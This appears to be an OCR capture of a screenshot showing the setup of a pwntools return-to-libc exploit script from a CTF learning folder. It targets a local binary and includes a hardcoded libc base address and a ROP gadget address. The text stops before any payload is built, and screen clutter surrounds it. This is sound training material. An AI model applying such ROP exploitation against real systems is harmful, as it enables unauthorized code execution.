 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py M
home > crystal > Desktop > CTF > pwn > binary_exploitation_101 > 06-return_to_libc > 64-bit > exploit.py > gdbscript
10 else: # Run locally
11 return process([exe] + argv, *a, **kw)
12
13
14 # Specify GDB script here (breakpoints etc)
15 gdbscript = '''
16 init-pwndbg
17 break *0x
18 continue
19 '''.format(**locals())
20
21
22 # Binary filename
23 exe = './secureserver'
24 # This will automatically get context arch, bits, os etc
25 elf = context.binary = ELF(exe, checksec=False)
26 # Change logging level to help with debugging (error/warning/info/debug)
27 context.log_level = 'debug'
28
29 # ===========================================================
30 # EXPLOIT GOES HERE
31 # ===========================================================
32
33 io = start()
34
35 # Lib-C Library
36 libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') # Local
37 libc.address = 0x00007ffff7dde000
38
39 # POP RDI gadget (found with ropper)
40 pop_rdi = 0x40120b
1
5
main* Python 3.9.2 64-bit 0 0 Ln 17, Col 10 Spaces: 4 UTF-8 LF MagicPython Prettier
Menu Terminal [david942j/one_gadget... exploit.py - VSCodium